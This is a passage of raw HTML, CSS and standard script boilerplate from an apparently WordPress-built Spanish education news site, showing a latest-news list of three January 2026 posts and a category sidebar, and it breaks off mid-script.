.elementor-element.elementor-element-c92623c .wpr-grid-pagination a:hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination a:hover svg{fill:#ffffff;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination > div > span:not(.wpr-disabled-arrow):hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination span.wpr-grid-current-page{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;border-style:none;margin-right:10px;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination i{font-size:15px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination{margin-top:25px;padding:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination a:not(:last-child){margin-right:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination > div > a.wpr-prev-page{margin-right:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination span.wpr-disabled-arrow:not(:last-child){margin-right:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-prev-post-link i{padding-right:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-next-post-link i{padding-left:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-first-page i{padding-right:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-prev-page i{padding-right:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-next-page i{padding-left:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-last-page i{padding-left:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-prev-post-link svg{margin-right:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-next-post-link svg{margin-left:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-first-page svg{margin-right:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-prev-page svg{margin-right:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-next-page svg{margin-left:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-last-page svg{margin-left:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-protected{color:#ffffff;background-color:#605BE5;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-protected input{background-color:#ffffff;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .wpr-pointer-item:before{background-color:#605BE5;transition-duration:0.1s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .wpr-pointer-item:after{background-color:#605BE5;transition-duration:0.1s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .inner-block a:hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .wpr-pointer-item:before{background-color:#ffffff;transition-duration:0.1s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .wpr-pointer-item:after{background-color:#ffffff;transition-duration:0.1s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .wpr-grid-extra-text-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .wpr-grid-extra-text-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c7fd03f{--display:flex;}.elementor-346 .elementor-element.elementor-element-d914a3d .elementor-heading-title{font-family:"Kanit", Sans-serif;font-size:20px;font-weight:400;color:#FFFFFF;}.elementor-346 .elementor-element.elementor-element-75eb64d{--divider-border-style:solid;--divider-color:#2C2E33;--divider-border-width:2px;}.elementor-346 .elementor-element.elementor-element-75eb64d .elementor-divider-separator{width:100%;}.elementor-346 .elementor-element.elementor-element-75eb64d .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-346 .elementor-element.elementor-element-c099fa7 > .elementor-widget-container{margin:-17px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li a{color:#555555;background-color:#00000000;border-color:#EEEEFC;transition-duration:0.5s;padding:5px 0px 5px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li>span{color:#555555;background-color:#00000000;border-color:#EEEEFC;transition-duration:0.5s;padding:5px 0px 5px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li a, .elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li>span{font-family:"Poppins", Sans-serif;font-size:14px;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li a:hover{color:#1A73E8 !important;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li>span:hover{color:#1A73E8 !important;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li.wpr-taxonomy-active a{color:#1A73E8;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li.wpr-taxonomy-active>span{color:#1A73E8;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li{margin:5px 8px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li i{color:#605BE5;font-size:15px;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li svg{fill:#605BE5;width:15px;height:15px;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li i:not(.wpr-tax-dropdown){margin-right:5px;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li svg:not(.wpr-tax-dropdown){margin-right:5px;}.elementor-346 .elementor-element.elementor-element-e3475d9{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:0px;--padding-bottom:50px;--padding-left:0px;--padding-right:0px;}.elementor-346 .elementor-element.elementor-element-e3475d9:not(.elementor-motion-effects-element-type-background), .elementor-346 .elementor-element.elementor-element-e3475d9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0F1012;}.elementor-346 .elementor-element.elementor-element-bc04df1{--display:flex;}.elementor-346 .elementor-element.elementor-element-2adcfda{--divider-border-style:solid;--divider-color:#303030;--divider-border-width:1px;}.elementor-346 .elementor-element.elementor-element-2adcfda > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-2adcfda .elementor-divider-separator{width:100%;}.elementor-346 .elementor-element.elementor-element-2adcfda .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-346 .elementor-element.elementor-element-54331df.wpr-stt-btn-align-fixed-right .wpr-stt-btn{right:30px;bottom:30px;}.elementor-346 .elementor-element.elementor-element-54331df .wpr-stt-content{color:#1A73E8;}.elementor-346 .elementor-element.elementor-element-54331df .wpr-stt-icon{color:#1A73E8;font-size:14px;}.elementor-346 .elementor-element.elementor-element-54331df .wpr-stt-icon svg{fill:#1A73E8;width:14px;height:14px;}.elementor-346 .elementor-element.elementor-element-54331df .wpr-stt-btn{background-color:#FFFFFF;border-color:#1A73E8;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0);transition:all  0.3s ease-in-out 0s;padding:13px 15px 13px 15px;border-style:solid;border-width:1px 1px 1px 1px;border-radius:4px 4px 4px 4px;}.elementor-346 .elementor-element.elementor-element-54331df .wpr-stt-btn:hover > .wpr-stt-icon{Color:#fff;}.elementor-346 .elementor-element.elementor-element-54331df .wpr-stt-btn:hover > .wpr-stt-icon svg{fill:#fff;}.elementor-346 .elementor-element.elementor-element-54331df .wpr-stt-btn:hover{background-color:#1A73E8;border-color:#1A73E8;}.elementor-346 .elementor-element.elementor-element-54331df .wpr-stt-btn svg{transition:all  0.3s ease-in-out 0s;}@media(max-width:1024px) and (min-width:768px){.elementor-346 .elementor-element.elementor-element-93775ee{--width:50%;}.elementor-346 .elementor-element.elementor-element-9a9cd58{--width:50%;}.elementor-346 .elementor-element.elementor-element-c7fd03f{--width:50%;}}@media(max-width:1366px){.elementor-346 .elementor-element.elementor-element-691d584{--padding-top:70px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-filters{display:none;}.elementor-346 .elementor-element.elementor-element-c92623c .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-346 .elementor-element.elementor-element-c92623c .elementor-repeater-item-12100f8{position:static;left:auto;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-title a{font-size:14px;}}@media(max-width:1024px){.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-filters{display:none;}.elementor-346 .elementor-element.elementor-element-c92623c .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-346 .elementor-element.elementor-element-c92623c .elementor-repeater-item-12100f8{position:static;left:auto;}}@media(max-width:767px){.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-filters{display:none;}.elementor-346 .elementor-element.elementor-element-c92623c .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-346 .elementor-element.elementor-element-c92623c .elementor-repeater-item-12100f8{position:static;left:auto;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-title a{font-size:16px;}}</style>		<div data-elementor-type="wp-post" data-elementor-id="346" class="elementor elementor-346" data-elementor-post-type="wpr_templates">
				<div class="elementor-element elementor-element-691d584 e-flex e-con-boxed wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="691d584" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-93775ee e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="93775ee" data-element_type="container">
				<div class="elementor-element elementor-element-11cf2dd elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="11cf2dd" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://ahoraeducacion.com">
			<img width="1191" height="472" src="https://ahoraeducacion.com/wp-content/uploads/2023/04/Logo-Ahora-Educacion-300x119-1.jpg" class="attachment-full size-full wp-image-57892" alt="" srcset="https://ahoraeducacion.com/wp-content/uploads/2023/04/Logo-Ahora-Educacion-300x119-1.jpg 1191w, https://ahoraeducacion.com/wp-content/uploads/2023/04/Logo-Ahora-Educacion-300x119-1-300x119.jpg 300w, https://ahoraeducacion.com/wp-content/uploads/2023/04/Logo-Ahora-Educacion-300x119-1-1024x406.jpg 1024w, https://ahoraeducacion.com/wp-content/uploads/2023/04/Logo-Ahora-Educacion-300x119-1-768x304.jpg 768w" sizes="(max-width: 1191px) 100vw, 1191px" />				</a>
											</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-9a9cd58 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="9a9cd58" data-element_type="container">
				<div class="elementor-element elementor-element-24e1a10 elementor-widget elementor-widget-heading" data-id="24e1a10" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Ultimas noticias</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-0964e96 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="0964e96" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c92623c wpr-grid-columns-1 wpr-grid-columns--laptop1 wpr-grid-columns--tablet1 wpr-grid-columns--mobile2 wpr-item-styles-inner elementor-widget elementor-widget-wpr-grid" data-id="c92623c" data-element_type="widget" data-widget_type="wpr-grid.default">
				<div class="elementor-widget-container">
					<ul class="wpr-grid-filters elementor-clearfix wpr-grid-filters-sep-right"><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-filter="*" class="wpr-grid-filters-item wpr-active-filter ">All Post</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","becas"]  data-filter=".category-becas">Becas</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","docentes"]  data-filter=".category-docentes">Docentes</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","informacion-general"]  data-filter=".category-informacion-general">Información General</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","noticias-de-interes"]  data-filter=".category-noticias-de-interes">Noticias de Interés</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","tendencias-educacion"]  data-filter=".category-tendencias-educacion">Tendencias Educación</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","universidad"]  data-filter=".category-universidad">Universidad</span><em class="wpr-grid-filters-sep"></em></li></ul><section class="wpr-grid elementor-clearfix" data-settings="{&quot;layout&quot;:&quot;list&quot;,&quot;stick_last_element_to_bottom&quot;:&quot;no&quot;,&quot;columns_desktop&quot;:&quot;1&quot;,&quot;gutter_hr&quot;:15,&quot;gutter_hr_mobile&quot;:15,&quot;gutter_hr_mobile_extra&quot;:15,&quot;gutter_hr_tablet&quot;:15,&quot;gutter_hr_tablet_extra&quot;:15,&quot;gutter_hr_laptop&quot;:15,&quot;gutter_hr_widescreen&quot;:15,&quot;gutter_vr&quot;:15,&quot;gutter_vr_mobile&quot;:&quot;&quot;,&quot;gutter_vr_mobile_extra&quot;:20,&quot;gutter_vr_tablet&quot;:20,&quot;gutter_vr_tablet_extra&quot;:15,&quot;gutter_vr_laptop&quot;:15,&quot;gutter_vr_widescreen&quot;:15,&quot;animation&quot;:&quot;default&quot;,&quot;animation_duration&quot;:0.3,&quot;animation_delay&quot;:0.1,&quot;deeplinking&quot;:&quot;&quot;,&quot;filters_linkable&quot;:&quot;no&quot;,&quot;filters_default_filter&quot;:&quot;&quot;,&quot;filters_count&quot;:&quot;&quot;,&quot;filters_hide_empty&quot;:&quot;no&quot;,&quot;filters_animation&quot;:&quot;default&quot;,&quot;filters_animation_duration&quot;:0.3,&quot;filters_animation_delay&quot;:0.1,&quot;pagination_type&quot;:&quot;load-more&quot;,&quot;pagination_max_pages&quot;:2815,&quot;media_align&quot;:&quot;left&quot;,&quot;media_width&quot;:30,&quot;media_distance&quot;:20,&quot;lightbox&quot;:{&quot;selector&quot;:&quot;.wpr-grid-image-wrap&quot;,&quot;iframeMaxWidth&quot;:&quot;60%&quot;,&quot;hash&quot;:false,&quot;autoplay&quot;:&quot;true&quot;,&quot;pause&quot;:5000,&quot;progressBar&quot;:&quot;true&quot;,&quot;counter&quot;:&quot;true&quot;,&quot;controls&quot;:&quot;true&quot;,&quot;getCaptionFromTitleOrAlt&quot;:&quot;true&quot;,&quot;thumbnail&quot;:&quot;&quot;,&quot;showThumbByDefault&quot;:&quot;&quot;,&quot;share&quot;:&quot;&quot;,&quot;zoom&quot;:&quot;true&quot;,&quot;fullScreen&quot;:&quot;true&quot;,&quot;download&quot;:&quot;true&quot;}}" data-advanced-filters="no"><article class="wpr-grid-item elementor-clearfix post-60875 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias-de-interes"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/2026/01/unnamed-1.jpg" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/2026/01/unnamed-1.jpg" alt="Atención odontológica gratuita" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/noticias-de-interes/atencion-odontologica-gratuita-5/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h4 class="wpr-grid-item-title elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/noticias-de-interes/atencion-odontologica-gratuita-5/">Atención odontológica gratuita</a></div></h4><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>enero 12, 2026</span></div></div></div></div></article><article class="wpr-grid-item elementor-clearfix post-60873 post type-post status-publish format-standard has-post-thumbnail hentry category-informacion-general"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/2024/08/mundo-becas-mapa-770-Rawpixel.jpg" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/2024/08/mundo-becas-mapa-770-Rawpixel.jpg" alt="Emigrar a europa sin saber español" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/informacion-general/emigrar-a-europa-sin-saber-espanol/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h4 class="wpr-grid-item-title elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/informacion-general/emigrar-a-europa-sin-saber-espanol/">Emigrar a europa sin saber español</a></div></h4><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>enero 12, 2026</span></div></div></div></div></article><article class="wpr-grid-item elementor-clearfix post-60871 post type-post status-publish format-standard has-post-thumbnail hentry category-universidad"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/2024/09/IA-Generativa_img3.webp" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/2024/09/IA-Generativa_img3.webp" alt="La carrera más difícil" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/universidad/la-carrera-mas-dificil/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h4 class="wpr-grid-item-title elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/universidad/la-carrera-mas-dificil/">La carrera más difícil</a></div></h4><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>enero 12, 2026</span></div></div></div></div></article></section>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-c7fd03f e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="c7fd03f" data-element_type="container">
				<div class="elementor-element elementor-element-d914a3d elementor-widget elementor-widget-heading" data-id="d914a3d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Categorías</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-75eb64d elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="75eb64d" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c099fa7 wpr-taxonomy-list-vertical elementor-widget elementor-widget-wpr-taxonomy-list" data-id="c099fa7" data-element_type="widget" data-widget_type="wpr-taxonomy-list.default">
				<div class="elementor-widget-container">
					<ul class="wpr-taxonomy-list" data-show-on-click=""><li class="wpr-taxonomy"data-term-id="3"><a target="_blank" href="https://ahoraeducacion.com/category/becas/"><span class="wpr-tax-wrap"> <span></span><span>Becas</span></span><span><span class="wpr-term-count">&nbsp;(1546)</span></span></a></li><li class="wpr-taxonomy"data-term-id="73"><a target="_blank" href="https://ahoraeducacion.com/category/docentes/"><span class="wpr-tax-wrap"> <span></span><span>Docentes</span></span><span><span class="wpr-term-count">&nbsp;(1161)</span></span></a></li><li class="wpr-taxonomy"data-term-id="2204"><a target="_blank" href="https://ahoraeducacion.com/category/informacion-general/"><span class="wpr-tax-wrap"> <span></span><span>Información General</span></span><span><span class="wpr-term-count">&nbsp;(1062)</span></span></a></li><li class="wpr-taxonomy"data-term-id="632"><a target="_blank" href="https://ahoraeducacion.com/category/noticias-de-interes/"><span class="wpr-tax-wrap"> <span></span><span>Noticias de Interés</span></span><span><span class="wpr-term-count">&nbsp;(1655)</span></span></a></li><li class="wpr-taxonomy"data-term-id="63"><a target="_blank" href="https://ahoraeducacion.com/category/tendencias-educacion/"><span class="wpr-tax-wrap"> <span></span><span>Tendencias Educación</span></span><span><span class="wpr-term-count">&nbsp;(1571)</span></span></a></li><li class="wpr-taxonomy"data-term-id="1"><a target="_blank" href="https://ahoraeducacion.com/category/uncategorized/"><span class="wpr-tax-wrap"> <span></span><span>Uncategorized</span></span><span><span class="wpr-term-count">&nbsp;(2)</span></span></a></li><li class="wpr-taxonomy"data-term-id="38"><a target="_blank" href="https://ahoraeducacion.com/category/universidad/"><span class="wpr-tax-wrap"> <span></span><span>Universidad</span></span><span><span class="wpr-term-count">&nbsp;(1452)</span></span></a></li></ul>				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-e3475d9 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="e3475d9" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-bc04df1 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="bc04df1" data-element_type="container">
				<div class="elementor-element elementor-element-2adcfda elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="2adcfda" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-54331df wpr-stt-btn-align-fixed wpr-stt-btn-align-fixed-right elementor-widget elementor-widget-wpr-back-to-top" data-id="54331df" data-element_type="widget" data-widget_type="wpr-back-to-top.default">
				<div class="elementor-widget-container">
					<div class="wpr-stt-wrapper"><div class='wpr-stt-btn' data-settings='{&quot;animation&quot;:&quot;fade&quot;,&quot;animationOffset&quot;:&quot;0&quot;,&quot;animationDuration&quot;:&quot;200&quot;,&quot;fixed&quot;:&quot;fixed&quot;,&quot;scrolAnim&quot;:&quot;800&quot;}'><span class="wpr-stt-icon"><svg class="e-font-icon-svg e-fas-chevron-up" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M240.971 130.524l194.343 194.343c9.373 9.373 9.373 24.569 0 33.941l-22.667 22.667c-9.357 9.357-24.522 9.375-33.901.04L224 227.495 69.255 381.516c-9.379 9.335-24.544 9.317-33.901-.04l-22.667-22.667c-9.373-9.373-9.373-24.569 0-33.941L207.03 130.525c9.372-9.373 24.568-9.373 33.941-.001z"></path></svg></span></div></div>				</div>
				</div>
				</div>
				</div>
				</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/royal-elementor-kit/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
